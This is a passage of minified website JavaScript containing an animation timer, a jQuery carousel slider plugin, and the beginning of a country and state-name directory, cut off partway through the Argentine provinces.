Date},start:function(){AnimateTimer.timerId||(AnimateTimer.timerId=r.setInterval(AnimateTimer.tick,AnimateTimer.interval))},stop:function(){r.clearInterval(AnimateTimer.timerId),AnimateTimer.timerId=null},tick:function(t){var e,i=AnimateTimer.timers,s=0;for(AnimateTimer.currentTime=t||AnimateTimer.now();s<i.length;s++)(e=i[s])()||i[s]!==e||i.splice(s--,1);i.length||AnimateTimer.stop(),AnimateTimer.currentTime=n}}),AnimateFrame=function(t){AnimateFrame.timers.push(t),t()?AnimateFrame.start():AnimateFrame.timers.pop()},a.extend(AnimateFrame,{timers:[],currentTime:n,getCurrentTime:function(){return r.setTimeout(function(){AnimateFrame.currentTime=n}),AnimateFrame.currentTime=AnimateFrame.now()},now:function(){return+new Date},start:function(){AnimateFrame.startAnimationFrame()},stop:function(){AnimateFrame.stopAnimationFrame()},tick:function(t){var e,i=AnimateFrame.timers,s=0;for(AnimateFrame.currentTime=t||AnimateFrame.now();s<i.length;s++)(e=i[s])()||i[s]!==e||i.splice(s--,1);i.length||AnimateFrame.stop(),AnimateFrame.currentTime=n}});var e=AnimateFrame;function i(t){e.tick(t),p&&e.requestAnimationFrame(i)}var o,h,l=0,t=["webkit","moz"],p=null;if(r.requestAnimationFrame)o=r.requestAnimationFrame,h=r.cancelAnimationFrame;else for(var m=0,c=t.length;m<c&&!e.requestAnimationFrame;m++)o=r[t[m]+"RequestAnimationFrame"],h=r[t[m]+"CancelAnimationFrame"]||r[t[m]+"CancelRequestAnimationFrame"];o&&(e.requestAnimationFrame=function(t){return o.apply(r,[t])},e.cancelAnimationFrame=function(t){h.apply(r,[t])}),e.requestAnimationFrame||(e.requestAnimationFrame=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-l)),s=r.setTimeout(function(){t(e+i)},i);return l=e+i,s},e.cancelAnimationFrame=function(t){r.clearTimeout(t)}),e.startAnimationFrame=function(){p=p||e.requestAnimationFrame(i)},e.stopAnimationFrame=function(){e.cancelAnimationFrame(p),p=null},r.Animate=s,r.AnimateFrame=AnimateFrame,r.AnimateTimer=AnimateTimer}(jQuery,window),!function(m,o,y){m.fn.carousel=function(t){var e="string"==typeof t,i=Array.prototype.slice.call(arguments,1);if(e){if(this.length){e=m(this[0]).data("carousel");if(e&&m.isFunction(e[t]))return e[t].apply(e,i)}return y}return this.each(function(){m(this).data("carousel")||m(this).data("carousel",new m.carousel(this,t))})},m.carousel=function(t,e){this.element=m(t),this.options=m.extend(!0,{},m.carousel.defaults,e),this._init()},m.extend(m.carousel.prototype,{_ready:!1,_init:function(){this._ready?(this.element.data("carousel-options")&&m.extend(this.options,this.element.data("carousel-options")),this._initCarousel(),this.slideItems.length&&(this._initSlider(),1<this.slider.getPageCount()?this._initControls():this._destroyControls())):(this._selector=m.carousel._selector,t(this.element,m.proxy(function(t,e){e.length&&e.closest(this._selector.slideItem).attr("data-carousel-slide-error","1").hide(),this._ready=!0,this._init()},this)))},destroy:function(){m(o).unbind(".carousel"),this._destroySlider(),this._destroyControls(),this.element.removeData("carousel")},getCurrentPage:function(){return this.slider&&this.slider.getCurrentPage()},getPageCount:function(){return this.slider&&this.slider.getPageCount()},gotoPage:function(t,e){return this._setCurrentPage(t,y,e),this.currentPage},nextPage:function(){return this._nextPage()},prevPage:function(){return this._prevPage()},_initCarousel:function(){this.viewport=m(this._selector.viewport,this.element),this.slidesContainer=m(this._selector.slidesContainer,this.element),this.slideItems=m(this._selector.slideItem,this.element).not("[data-carousel-slide-error], [data-carousel-slide-clone]"),this.suspendAnimation=!1,this.currentPage=0,this.element.on("touchstart",m.proxy(this._touchStart,this)),this.element.on("touchend",m.proxy(this._touchEnd,this)),this.element.on("mouseenter",m.proxy(this._mouseEnter,this)),this.element.on("mouseleave",m.proxy(this._mouseLeave,this)),o.Loewy.resizePool?o.Loewy.resizePool.register(m.proxy(this._resizeHandler,this)):m(o).bind("resize.carousel",m.proxy(this._resizeHandler,this))},_touchStart:function(t){this._preventHover=!0},_touchEnd:function(t){this._preventHover&&t.originalEvent.touches&&t.originalEvent.touches.length&&(this._preventHover=!1)},_mouseEnter:function(t){this._preventHover||this.element.addClass("carousel-hover")},_mouseLeave:function(t){this.element.removeClass("carousel-hover")},_initSlider:function(){this._destroySlider(),this.slider=new m.carousel.getSlider(this)},_destroySlider:function(){this.slider&&this.slider.destroy(),this.slider=null},_initControls:function(){var t=m(".carousel-pages",this.element),e=m(".carousel-nav",this.element);this.getCurrentPage();t.length||(t=m('<div class="carousel-pages" data-carousel-generated="true" />').appendTo(this.element)),e.length||(e=m('<div class="carousel-nav" data-carousel-generated="true" />').appendTo(this.element)).append(m('<a href="#" class="carousel-nav-prev"><span>Previous</span></a>'),m('<a href="#" class="carousel-nav-next"><span>Next</span></a>'));for(var i="",s=0,a=this.getPageCount();s<a;s++)i+='<a href="#" class="carousel-page"  data-carousel-page="'+s+'"><span>'+(s+1)+"</span></a>";t.empty().html(i),this.element.off(".carouselControls").on("click.carouselControls",".carousel-nav-prev, .carousel-nav-next",m.proxy(this._navClickHandler,this)).on("click.carouselControls",".carousel-page",m.proxy(this._pageClickHandler,this)),this.pagesContainer=t,this.navContainer=e,this._setCurrentPage(this.currentPage,!1)},_destroyControls:function(){this.element.off(".carouselControls"),m("[data-carousel-generated]",this.element).remove()},_resizeHandler:function(t){this.slider&&this.slider.resize()&&1<this.getPageCount()?this._initControls():this._destroyControls(),this._trigger("resize")},_navClickHandler:function(t){t.preventDefault(),t.stopPropagation(),m(t.currentTarget).hasClass("carousel-nav-prev")?this.prevPage():this.nextPage()},_pageClickHandler:function(t){t.preventDefault(),t.stopPropagation();t=m(t.currentTarget).data().carouselPage;this.gotoPage(t)},_setCurrentPage:function(t,e,i){var s;this.currentPage=t,this.slider&&(s=this.slider.getCurrentPage(),this.getPageCount(),e=!1!==e&&t!=s||e)&&(this.slider.gotoPage(t,i),this.currentPage=t=this.slider.getCurrentPage()),this.pagesContainer&&this.pagesContainer.find('[data-carousel-page="'+t+'"]').addClass("carousel-page-active").siblings().removeClass("carousel-page-active")},_nextPage:function(){this.slider&&this.slider.nextPage()},_prevPage:function(){this.slider&&this.slider.prevPage()},_trigger:function(t){this.options[t]&&m.isFunction(this.options[t])&&this.options[t].apply(this.element,[this])}}),m.extend(m.carousel,{defaults:{verticalAlign:"middle",centerWhenNoPages:!1,slider:"default",continuousScroll:!0,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!0,resize:null,autoInterval:0},_selector:{viewport:".carousel-slides-viewport",slidesContainer:".carousel-slides",slideItem:".carousel-slide"},_sliders:{},addSlider:function(t,e,i){return void 0===i?(i=e,e=s):"string"==typeof e&&(e=void 0===m.carousel._sliders[e]?s:m.carousel._sliders[e]),baseprototype=e.prototype,(e=function(){}).prototype=m.extend(!0,{},baseprototype,i,{constructor:e,superClass:baseprototype}),m.carousel._sliders[t]=e},getSlider:function(t){var e=t.options.slider||"default";return void 0===m.carousel._sliders[e]&&(e="default"),(e=new m.carousel._sliders[e]).create(t),e}});var s=function(t){},t=(m.extend(s.prototype,{options:{},carousel:null,init:function(){},create:function(t){return this.carousel=t,this.init(),this}}),m.carousel.addSlider("default",{init:function(){this.state=y,this.resize()},destroy:function(){this._kill(),this._destroyInteractions()},resize:function(){var t,e,i;return this._stopAnimation(!0),t=this.state!==y?(t=this._animToState||this._animState||this.state||0,this.state=t,this._getStatePageIndex(t)):t=this.state=0,this._statePosCache={},this.slidesPos=null,this.slidesPage=null,this.pagesState=null,this.offsetParent=this.carousel.slideItems.eq(0).offsetParent(),this._initSlides(),this.slidesPos=this._getSlidesPosition(),this.slidesPage=this._getSlidesPage(),this.pagesState=this._getPagesState(),i=this._dead?(e=0,this.originalSlidesCount-1):(e=this._continuous?0-this.indexOffset-1:0,this.originalSlidesCount-this.indexOffset-1),this.minState=this.slidesPos[e].x+this.slidesPos[e].width/2,this.maxState=this.slidesPos[i].x+this.slidesPos[i].width/2,this.state=this._getPageState(t),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this._dead?this._destroyInteractions():this._initInteractions(),!this._dead&&this.carousel.options.autoInterval?this._initAutoSlides():this._destroyAutoSlides(),!0},getPageCount:function(){return this._dead?0:this._getSlidesPage().length},getCurrentPage:function(){return this._dead?0:this._getStatePageIndex(this.state||this._animToState)},gotoPage:function(t,e){this._dead||this._gotoPage(t,e)},nextPage:function(){this._dead||this._nextPage()},prevPage:function(){this._dead||this._prevPage()},_initAutoSlides:function(){var t=this,e=this.carousel.options.autoInterval;void 0===t._stopAutoSlides&&(t._stopAutoSlides=function(){t._autoSlidesTimeout&&o.clearTimeout(t._autoSlidesTimeout),t._autoSlidesTimeout=null}),void 0===t._startAutoSlides&&(t._startAutoSlides=function(){t._stopAutoSlides(),t._autoSlidesTimeout=o.setTimeout(function(){t.gotoPage((t.getCurrentPage()+1)%t.getPageCount(),1)},e)}),void 0===t._autoSlidesTimeout&&(t._autoSlidesTimeout=null),t._startAutoSlides()},_destroyAutoSlides:function(){var i=this;i._stopAutoSlides&&i._stopAutoSlides(),m.each(["_autoSlidesTimeout","_stopAutoSlides","_startAutoSlides"],function(t,e){void 0!==i[e]&&(i[e]=null,delete i[e])}),i=null},_initInteractions:function(){this.state;this.carousel.viewport.data().swipable||this.carousel.viewport.swipable({start:m.proxy(this._swipeStart,this),swipe:m.proxy(this._swipeMove,this),stop:m.proxy(this._swipeStop,this)})},_destroyInteractions:function(){this.carousel.viewport.data().swipable&&this.carousel.viewport.swipable("destroy")},_swipeStart:function(t,e,i,s){this._stopAutoSlides&&this._stopAutoSlides(),this._stopAnimation(),this._swipeStartState=this.state},_swipeMove:function(t,e,i,s){this.carousel.options.swipeDrag&&(this.state=this._swipeState(t,e,i,s),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this.carousel._setCurrentPage(this._getStatePageIndex(this.state),!1))},_swipeStop:function(t,e,i,s){0==t?(toState=this._snapState(this._swipeStartState,0,0,0),this._animateState(this._swipeStartState,toState)):this.carousel.options.swipeDrag?this._animateSwipe(e,i.x-s.x):t<0?this._nextPage():0<t&&this._prevPage()},_swipeState:function(t,e,i,s){var a,r,n,o,h;return this._continuous?this._swipeStartState-t:(a=this._swipeStartState-t,r=.1*this.offsetParentWidth,n=0,o=(h=this._getPagesState())[0],h=h[h.length-1],a<o?(n=Math.min(o-a,4*r),a=o-(t=r*Math.min(1,n/(4*r)))):h<a&&(n=Math.min(a-h,4*r),a=h+(t=r*Math.min(1,n/(4*r)))),a)},_initSlides:function(){function t(t,e){(s=p._cloneSlide(t)).attr({"data-carousel-slide-clone":1}),e?s.prependTo(p.carousel.slidesContainer):s.appendTo(p.carousel.slidesContainer)}var e,i,s,a=0,r=0,n=this.carousel.slideItems,o=n.length,h=o-1,l=0,p=this;if(this._deinitSlides(),this.offsetParentWidth=this.offsetParent.width(),this.viewportWidth=this.carousel.viewport.innerWidth(),this._continuous=this.carousel.options.continuousScroll,this.carousel.options.disableOnSinglePage&&(s=!1,2<=this.carousel.slideItems.length)&&(r=this.offsetParentWidth,a=0,this.carousel.slideItems.each(function(){a+=m(this).outerWidth(),r<a-.01*a&&(s=!0)})),s)if(this._dead=!1,this._continuous){for(a=0,h=o-1,r=this.viewportWidth-n.eq(0).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),t(e,!0),a+=i,--l,h=(h+(o-1))%o;for(--l,t(n.eq(h),!0),this.indexOffset=l,this.widthOffset=a,h=a=0,r=this.viewportWidth-n.eq(o-1).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),t(e,!1),a+=i,h=(h+1)%o;t(n.eq(h),!1)}else this.indexOffset=0,this.widthOffset=0;else this._dead=!0,this.indexOffset=0,this.widthOffset=0;return this.slideItems=m(this.carousel._selector.slideItem,this.carousel.element).not("[data-carousel-slide-error]"),this.slidesCount=this.slideItems.length,this.originalSlidesCount=this.carousel.slideItems.length,this.slidesMaxHeight=this._getMaxHeight(this.carousel.slideItems),this.carousel.slidesContainer.css({width:this.carousel.viewport.width(),height:this.slidesMaxHeight}),this.slideItems.css({position:"absolute"}),!(p=null)},_deinitSlides:function(){this.carousel.slidesContainer.find("[data-carousel-slide-clone]").remove(),this.carousel.slidesContainer.css({width:"",height:""}),this.slideItems&&this.slideItems.css({position:""})},_kill:function(){this._dead||(this._dead=!0,this._stopAnimation(),this._deinitSlides(),this.carousel.slideItems.css(m.extend({left:"",top:"",position:""},this._applyGetCss(null))),this.state=y)},_cloneSlide:function(t){return t.clone(!0)},_getSlideState:function(t){var e=this._getSlidesPosition(),t=this._rollover(t,0,0,this.originalSlidesCount-1),e=e[0-this.indexOffset+t];return void 0===e.state&&(e.state=e.x+e.width/2),e.state},_getSlidesPosition:function(t){if(!t&&this.slidesPos)return this.slidesPos;for(var e=[],a=this.indexOffset,r=(this.widthOffset,this.slidesMaxHeight),n=0,o=this.carousel.options.verticalAlign||"middle",e=m.map(this.slideItems,function(t,e){var i=(t=m(t)).outerWidth(!0),s=t.outerHeight(!0);return{slide:t,index:e+a,width:i,height:s,x:(n+=i)-i,y:"top"==o?0:"bottom"==o?r-s:(r-s)/2}}),i=this.slideItems.eq(0).outerWidth(!0)/2,s=0,h=e.length;s<h;s++)e[s].x-=i;return this._statePosCache={},this.slidesPage=y,this.slidesState=y,e},_getSlidesState:function(t){if(!0!==t&&void 0!==this.slidesState)return this.slidesState;for(var e,i=this._getSlidesPosition(),s=[],a=0,r=i.length;a<r;a++)s.push(i[a].x+i[a].width/2);return t=i[0].x,e=i[i.length-1].x+i[i.length-1].width,e=s[0]+(t=e-t),s.unshift(s[s.length-1]-t),s.push(e),this.slidesState=s},_applySlidesPosition:function(t){for(var e=0,i=t.length;e<i;e++)this._applySlidePosition(t[e])},_applySlidePosition:function(t){m(t.slide).css(this._applyGetCss(t))},_applyGetCss:function(t){this.constructor._useTransform===y&&(this.constructor._useTransform=function(){if(!o.getComputedStyle)return!1;if(/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())&&(!document.documentMode||document.documentMode<10))return!1;var t,e,i,s,a,r=document.createElement("div"),n={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(a in document.body.insertBefore(r,null),n)if(r.style[a]!==y){i=!0,e=n[a].replace("transform",""),t=n[a],r.style[a]="translate3d(1px,1px,1px)",s=o.getComputedStyle(r).getPropertyValue(n[a]);break}return document.body.removeChild(r),!!i&&{styleName:t,prefix:e,has3d:s=!!(s!==y&&0<s.length&&"none"!==s)}}());var e={},i=!(null!=t),s=this.constructor._useTransform||!1,a=i?"":Math.floor(t.x),t=i?"":Math.floor(t.y);return s?e[s.styleName]=i?"":(s.has3d?"translate3d(":"translate(")+a+"px,"+t+"px,0)":e={left:i?"":a,top:i?"":t},e},_getStateSlidesPosition:function(t,e){if(!0!==e&&void 0!==this._statePosCache[t])return this._statePosCache[t];var e=t,i=this.minState,s=this.maxState,a=this._cloneSlidesPosition(this._getSlidesPosition());t=this._rollover(t,0,i,s),!(1<this.getPageCount())&&this.carousel.options.centerWhenNoPages?t=-a[0].x-a[0].width:t-=this.offsetParentWidth/2;for(var r=0,n=a.length;r<n;r++)a[r].x=a[r].x-t;return this._statePosCache[e]=a},_getStateSlideIndex:function(t){var e=this._getSlidesPosition(),t=this._rollover(t,0,this.minState,this.maxState);this._continuous&&t<this._getSlideState(0)&&(t+=this.maxState-this.minState,t=this._rollover(t,0,this.minState,this.maxState));for(var i=0,s=e.length;i<s;i++)if(t<=this._getSlideState(i))return i;return e.length-1},_getSlidesPage:function(t){if(!0!==t&&this.slidesPage)return this.slidesPage;for(var e,i,s=[],a=this._getSlidesPosition(),r=2,n=[],o=0,h=0;h<this.originalSlidesCount;h++)a[e=(i=h)-this.indexOffset].width,(r+=.99*a[e].width)>this.offsetParentWidth||0<this.carousel.options.maxSlidesPerPage&&n.length>=this.carousel.options.maxSlidesPerPage?(r=n.length?(s[o]=n,n=[i],a[e].width,.99*a[e].width):(n.push(i),s[o]=n,n=[],0),o++):n.push(i);return n.length&&(s[o]=n),this.pagesState=y,s},_getPagesState:function(t){if(!0!==t&&this.pagesState)return this.pagesState;var e,i,s,a=this._getSlidesPage(),r=[];if(this._continuous)for(var n=0,o=a.length;n<o;n++)e=this._getSlideState(a[n][0]),i=this._getSlideState(a[n][a[n].length-1]),r[n]=+(s=e+(i-e)/2);else{for(var h=this._getSlidesPosition(),n=0,o=a.length;n<o;n++)s=(e=this._getSlideState(a[n][0])-h[a[n][0]].width/2)+this.offsetParentWidth/2,r[n]=s;n=h.length-1,r[a.length-1]=this._getSlideState(n)+h[n].width/2-this.offsetParentWidth/2}return r},_getPageState:function(t){this._getSlidesPosition();var e=this._getSlidesPage();return this._getPagesState()[this._rollover(t,0,0,e.length-1)]},_getStatePageIndex:function(t){var e;return!this._continuous&&(e=this._getSlidesPage(),t>=this._getPageState(e.length-1))?e.length-1:this._getSlidePageIndex(this._getStateSlideIndex(t))},_getSlidePageIndex:function(t){var e=this._getSlidesPage();t=this._rollover(t,0,0,this.originalSlidesCount-1);for(var i=0,s=e.length;i<s;i++)if(~m.inArray(t,e[i]))return i;return 0},_gotoPage:function(t,e){var i;void 0!==e&&e?this._gotoPageDir(t,e):(e=this.getPageCount()-1,i=this._animToState||this._animState||this.state,t=this._rollover(t,0,0,e),i=this._rollover(i,0,this.minState,this.maxState),(curPage=this._getStatePageIndex(i))!=t&&(this._stopAnimation(),1<e?curPage==e&&0==t?this._nextPage():0==curPage&&t==e?this._prevPage():this._animateState(this.state,this._getPageState(t)):this._animateState(this.state,this._getPageState(t))))},_gotoPageDir:function(t,e){var i=this._animToState||this._animState||this.state,s=0,a=this.getPageCount()-1;if(t=this._rollover(t,0,0,a),i=this._rollover(i,0,this.minState,this.maxState),(curPage=this._getStatePageIndex(i))!=t){for(this._stopAnimation(),e=0<e?1:-1;curPage!=t;)curPage=this._rollover(curPage,e,0,a),s++;0<e?this._nextPage(s):this._prevPage(-s)}},_nextPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage(),r=this.getPageCount()-1;if(!((t=void 0===t?1:t)<1)&&(this._continuous||!(r<=a))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(r<=a))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),this._getStatePageIndex(e),e<(s=this.state))for(i=this.maxState-this.minState+1;e<s&&(a=this._getStatePageIndex(e),this._continuous||!(r<=a));)e+=i;this._continuous||(e=Math.min(this._getPageState(r),e)),this._animateState(this.state,e)}},_prevPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage();this.getPageCount();if(!(-1<(t=void 0===t?-1:t))&&(this._continuous||!(a<=0))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a<=0))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),(s=this.state)<e)for(i=this.maxState-this.minState+1;s<e&&(a=this._getStatePageIndex(e),this._continuous||!(a<=0));)e-=i;this._continuous||(e=Math.max(this._getPageState(0),e)),this._animateState(this.state,e)}},_stopAnimation:function(t){this._curAnimation&&(this._curAnimation.stop(t),this._curAnimation=null),this._animState=null,this._animToState=null},_animateState:function(t,e){var i=this,t=this._animState||t;this._stopAnimation(),this._animToState=e,this._curAnimation=this._createAnimation({state:t},{state:e},{easing:"easeInOut",duration:600,step:function(t,e){i._animState=t.state,i._applySlidesPosition(i._getStateSlidesPosition(t.state)),i.carousel._setCurrentPage(i._getStatePageIndex(t.state),!1)},complete:function(t,e){this.options.step(t,e),i._continuous&&i._animState<i._getSlideState(0)&&(i._animState=i._animState+(i.maxState-i.minState),i._animState=i._rollover(i._animState,0,i.minState,i.maxState)),i.state=i._animState,i.state=i._rollover(i.state,0,i.minState,i.maxState),i._animState=null,i._animToState=null,i._startAutoSlides&&i._startAutoSlides()}})},_animateSwipe:function(i,s){var t,a,r,e,n,o,h,l,p,m=this;this._stopAnimation(),r=e=this.state,i<=0||!s?(o=this._snapState(e,0,0),this._animateState(r,o)):(a=(0-(i*=.5))/(t=1500),n=(0-Math.pow(i,2))/a/2,s<0?e-=n:e+=n,o=this._continuous?this._snapState(e,i,s):(e<(p=this._getPagesState())[0]?(e=p[0],a=(0-i)/(t=600),n=(0-Math.pow(i,2))/a/2):e>p[p.length-1]&&(e=p[p.length-1],a=(0-i)/(t=600),n=(0-Math.pow(i,2))/a/2),e),h=s<0?(r-o)/n:(o-r)/n,r=this.state,this._animToState=o,this._curAnimation=this._createAnimation({duration:0},{duration:t},{easing:"linear",duration:t,step:function(t,e){l=i*t.duration+a*Math.pow(t.duration,2)/2,l*=h,l=s<0?r-l:r+l,m._animState=l,m._applySlidesPosition(m._getStateSlidesPosition(l)),m.carousel._setCurrentPage(m._getStatePageIndex(l),!1)},complete:function(t,e){this.options.step(t,e),m._continuous&&m._animState<m._getSlideState(0)&&(m._animState=m._animState+(m.maxState-m.minState),m._animState=m._rollover(m._animState,0,m.minState,m.maxState)),m.state=m._animState,m.state=m._rollover(m.state,0,m.minState,m.maxState),m._animState=null,m._animToState=null,m._startAutoSlides&&m._startAutoSlides()}}))},_createAnimation:function(t,e,i){return new o.Animate(t,e,i)},_snapState:function(t,e,i,s){var a,r,n,o,h,l=this._getSlidesPosition(),p=this._getPagesState(),m=l[0-this.indexOffset].x,c=l[this.originalSlidesCount-this.indexOffset-1].x+l[this.originalSlidesCount-this.indexOffset-1].width-m,d=p.slice(0);if(s=s||0,l=p[p.length-1]-c,p=p[0]+c,d.unshift(l),d.push(p),i<0)for(g=d.length,n=0,r=y;r==y;){for(f=g-1;0<=f;){if((o=d[f]+n)<t){r=o,h=f;break}f--}n-=c}else if(0<i)for(g=d.length,n=0,r=y;r==y;){for(f=0;f<g;){if(t<(o=d[f]+n)){r=o,h=f;break}f++}n+=c}else{d.slice(0);if(t<d[0])for(;t<d[0];){for(var u=d.slice(0,2),f=0,g=d.length-2;f<g;f++)d[f]-=c;d.splice(d.length-2,2,u[0],u[1])}else if(t>d[d.length-1])for(;t>d[0];){u=d.slice(d.length-2,2);for(f=2,g=d.length;f<g;f++)u.push(d[f]+c);d=u}for(f=1,g=d.length-1;f<g;f++)if(m=d[f-1]+(d[f]-d[f-1])/2,a=d[f]+(d[f+1]-d[f])/2,m<=t&&t<=a){r=d[f],h=f;break}r===y&&(r=t<(o=d[0]+(d[d.length-1]-d[0])/2)?d[h=0]:d[h=d.length-1])}return 0!=s&&(s<0?h-=this._rollover(Math.abs(s),0,1,this.originalSlidesCount):h+=this._rollover(s,0,1,this.originalSlidesCount),r=0<=h&&h<d.length?d[h]:h>=d.length?(o=h-d.length,d[o=this._rollover(o=2+o,0,0,d.length-1)]+c):(o=Math.abs(h)-1,o=d.length-3-o,d[o=this._rollover(o,0,0,d.length-1)]-c)),r},_cloneSlidesPosition:function(t){for(var e=[],i=0,s=t.length;i<s;i++)e[i]=m.extend(!0,{},t[i]);return e},_getMaxHeight:function(t){t=m.map(t,function(t){return m(t).outerHeight(!0)});return Math.max.apply(null,t)},_rollover:function(t,e,i,s){var a=0;return 0!==i&&(i+=a=-i,s+=a,t+=a),i=s+1,0<(s=t+e)?s%=i:s<0&&(s=(i+s%i)%i),0!==a&&(s-=a),s}}),function(t,e){function i(){!n&&m.isFunction(e)&&(n=!0,e(o,h))}function s(t,e){r++,e?h=h.add(t):o=o.add(t),a<=r&&i()}var t=t.is("img, iframe")?t:t.find("img, iframe"),a=t.length,r=0,n=!1,o=m(),h=m();0==a?i():(t.filter(function(){return!this.complete||(s(this),!1)}).one("load",function(t){s(this)}).one("error",function(t){s(this,!0)}),/MSIE\s/.test(navigator.userAgent)&&parseFloat(navigator.appVersion.split("MSIE")[1])<10&&t.each(function(){this.src=this.src}))})}(jQuery,window),!function(e,i){i.Loewy=i.Loewy||{},i.Loewy.Directory={},e.extend(i.Loewy.Directory,{countries:{AX:"&#197;land Islands",AF:"Afghanistan",AL:"Albania",DZ:"Algeria",AD:"Andorra",AO:"Angola",AI:"Anguilla",AQ:"Antarctica",AG:"Antigua and Barbuda",AR:"Argentina",AM:"Armenia",AW:"Aruba",AU:"Australia",AT:"Austria",AZ:"Azerbaijan",BS:"Bahamas",BH:"Bahrain",BD:"Bangladesh",BB:"Barbados",BY:"Belarus",PW:"Belau",BE:"Belgium",BZ:"Belize",BJ:"Benin",BM:"Bermuda",BT:"Bhutan",BO:"Bolivia",BQ:"Bonaire, Saint Eustatius and Saba",BA:"Bosnia and Herzegovina",BW:"Botswana",BV:"Bouvet Island",BR:"Brazil",IO:"British Indian Ocean Territory",VG:"British Virgin Islands",BN:"Brunei",BG:"Bulgaria",BF:"Burkina Faso",BI:"Burundi",KH:"Cambodia",CM:"Cameroon",CA:"Canada",CV:"Cape Verde",KY:"Cayman Islands",CF:"Central African Republic",TD:"Chad",CL:"Chile",CN:"China",CX:"Christmas Island",CC:"Cocos (Keeling) Islands",CO:"Colombia",KM:"Comoros",CG:"Congo (Brazzaville)",CD:"Congo (Kinshasa)",CK:"Cook Islands",CR:"Costa Rica",HR:"Croatia",CU:"Cuba",CW:"Cura&Ccedil;ao",CY:"Cyprus",CZ:"Czech Republic",DK:"Denmark",DJ:"Djibouti",DM:"Dominica",DO:"Dominican Republic",EC:"Ecuador",EG:"Egypt",SV:"El Salvador",GQ:"Equatorial Guinea",ER:"Eritrea",EE:"Estonia",ET:"Ethiopia",FK:"Falkland Islands",FO:"Faroe Islands",FJ:"Fiji",FI:"Finland",FR:"France",GF:"French Guiana",PF:"French Polynesia",TF:"French Southern Territories",GA:"Gabon",GM:"Gambia",GE:"Georgia",DE:"Germany",GH:"Ghana",GI:"Gibraltar",GR:"Greece",GL:"Greenland",GD:"Grenada",GP:"Guadeloupe",GT:"Guatemala",GG:"Guernsey",GN:"Guinea",GW:"Guinea-Bissau",GY:"Guyana",HT:"Haiti",HM:"Heard Island and McDonald Islands",HN:"Honduras",HK:"Hong Kong",HU:"Hungary",IS:"Iceland",IN:"India",ID:"Indonesia",IR:"Iran",IQ:"Iraq",IM:"Isle of Man",IL:"Israel",IT:"Italy",CI:"Ivory Coast",JM:"Jamaica",JP:"Japan",JE:"Jersey",JO:"Jordan",KZ:"Kazakhstan",KE:"Kenya",KI:"Kiribati",KW:"Kuwait",KG:"Kyrgyzstan",LA:"Laos",LV:"Latvia",LB:"Lebanon",LS:"Lesotho",LR:"Liberia",LY:"Libya",LI:"Liechtenstein",LT:"Lithuania",LU:"Luxembourg",MO:"Macao S.A.R., China",MK:"Macedonia",MG:"Madagascar",MW:"Malawi",MY:"Malaysia",MV:"Maldives",ML:"Mali",MT:"Malta",MH:"Marshall Islands",MQ:"Martinique",MR:"Mauritania",MU:"Mauritius",YT:"Mayotte",MX:"Mexico",FM:"Micronesia",MD:"Moldova",MC:"Monaco",MN:"Mongolia",ME:"Montenegro",MS:"Montserrat",MA:"Morocco",MZ:"Mozambique",MM:"Myanmar",NA:"Namibia",NR:"Nauru",NP:"Nepal",NL:"Netherlands",AN:"Netherlands Antilles",NC:"New Caledonia",NZ:"New Zealand",NI:"Nicaragua",NE:"Niger",NG:"Nigeria",NU:"Niue",NF:"Norfolk Island",KP:"North Korea",NO:"Norway",OM:"Oman",PK:"Pakistan",PS:"Palestinian Territory",PA:"Panama",PG:"Papua New Guinea",PY:"Paraguay",PE:"Peru",PH:"Philippines",PN:"Pitcairn",PL:"Poland",PT:"Portugal",QA:"Qatar",IE:"Republic of Ireland",RE:"Reunion",RO:"Romania",RU:"Russia",RW:"Rwanda",ST:"S&atilde;o Tom&eacute; and Pr&iacute;ncipe",BL:"Saint Barth&eacute;lemy",SH:"Saint Helena",KN:"Saint Kitts and Nevis",LC:"Saint Lucia",SX:"Saint Martin (Dutch part)",MF:"Saint Martin (French part)",PM:"Saint Pierre and Miquelon",VC:"Saint Vincent and the Grenadines",SM:"San Marino",SA:"Saudi Arabia",SN:"Senegal",RS:"Serbia",SC:"Seychelles",SL:"Sierra Leone",SG:"Singapore",SK:"Slovakia",SI:"Slovenia",SB:"Solomon Islands",SO:"Somalia",ZA:"South Africa",GS:"South Georgia/Sandwich Islands",KR:"South Korea",SS:"South Sudan",ES:"Spain",LK:"Sri Lanka",SD:"Sudan",SR:"Suriname",SJ:"Svalbard and Jan Mayen",SZ:"Swaziland",SE:"Sweden",CH:"Switzerland",SY:"Syria",TW:"Taiwan",TJ:"Tajikistan",TZ:"Tanzania",TH:"Thailand",TL:"Timor-Leste",TG:"Togo",TK:"Tokelau",TO:"Tonga",TT:"Trinidad and Tobago",TN:"Tunisia",TR:"Turkey",TM:"Turkmenistan",TC:"Turks and Caicos Islands",TV:"Tuvalu",UG:"Uganda",UA:"Ukraine",AE:"United Arab Emirates",GB:"United Kingdom (UK)",US:"United States (US)",UY:"Uruguay",UZ:"Uzbekistan",VU:"Vanuatu",VA:"Vatican",VE:"Venezuela",VN:"Vietnam",WF:"Wallis and Futuna",EH:"Western Sahara",WS:"Western Samoa",YE:"Yemen",ZM:"Zambia",ZW:"Zimbabwe"},states:{AF:null,AT:null,AX:null,BE:null,BI:null,CZ:null,DE:null,DK:null,EE:null,FI:null,FR:null,IS:null,IL:null,KR:null,NL:null,NO:null,PL:null,PT:null,SG:null,SK:null,SI:null,LK:null,SE:null,VN:null,AR:{C:"Ciudad Aut&oacute;noma de Buenos Aires",B:"Buenos Aires",K:"Catamarca",H:"Chaco",U:"Chubut",X:"C&oacute;rdoba",W:"Corrientes",E:"Entre R&iacute;os",P:"Formosa",Y:"Jujuy",L:"La Pampa",F:"La Rioja",M:"Mendoza",N:"Misiones",Q:"Neuqu&eacute;n",R:"R&iacute;o 